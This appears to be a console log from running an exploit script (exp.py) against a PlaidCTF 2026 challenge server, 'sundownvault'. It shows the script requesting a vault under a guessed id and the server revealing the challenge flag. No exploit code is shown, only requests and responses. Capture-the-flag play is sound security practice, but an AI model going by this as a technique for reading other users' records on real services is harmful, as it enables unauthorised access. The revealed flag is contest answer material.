 Waiting for job to begin (1 jobs ahead of you)...
Waiting for job to begin (0 jobs ahead of you)...
Job started, running: ADDRESS=https://f2868ff5-7281-463b-ad18-cec731c0b4f4.sundownvault.chal.pwni.ng python3
exp.py
https://f2868ff5-7281-463b-ad18-cec731c0b4f4.sundownvault.chal.pwni.ng
f2868ff5-7281-463b-ad18-cec731c0b4f4.sundownvault.chal.pwni.ng:443
{"success":true}
{"success":true}
{"id":"06dc9d14-53a3-4e48-9e4d-3243659564af"}
Sent request 1: {'command': 'open', 'id': '06dc9d14-53a3-4e48-9e4d-3243659564af'}
Sent request 2: {'command': 'open', 'id': '13371337-1337-1337-1337-133713371337'}
Received response for request: {"kind":"Connected"}
Received response for request: {"kind":"Watch","id":"06dc9d14-53a3-4e48-9e4d-3243659564af","name":"test"}
Received response for request: {"kind":"Update","remaining":"218573y"}
Received response for request: {"kind":"Update","remaining":"218571y"}
Received response for request: {"kind":"Update","remaining":"218569y"}
Received response for request: {"kind":"Update","remaining":"218566y"}
Received response for request: {"kind":"Update","remaining":"218564y"}
Received response for request: {"kind":"Update","remaining":"218562y"}
Received response for request: {"kind":"Update","remaining":"218560y"}
Received response for request: {"kind":"Update","remaining":"218558y"}
Received response for request: {"kind":"Watch","id":"13371337-1337-1337-1337-133713371337","name":"Flag"}
Received response for request: {"kind":"Update","remaining":"1y"}
Received response for request: {"kind":"Reveal","id":"13371337-1337-1337-1337-133713371337","secret":"PCTF{w
elcome_to_plaidctf_2026!!1one_69df568bcf58e1ff}"}